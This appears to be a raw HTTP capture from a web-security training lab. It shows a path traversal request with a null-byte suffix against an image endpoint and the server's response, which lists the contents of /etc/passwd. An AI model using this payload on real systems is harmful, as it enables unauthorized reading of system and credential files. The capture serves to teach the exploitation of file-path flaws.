 GET /image?filename=../../../../../../../etc/passwd%00.jpg HTTP/2
Host: 0a7b003703d08527820ec05a001d0012.web-security-academy.net
Cookie: session=MllHZtVN7cWaCN4TqR16CCAhd1j2PTDy
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Sec-Ch-Ua-Mobile: ?0
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer: https://0a7b003703d08527820ec05a001d0012.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: i
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin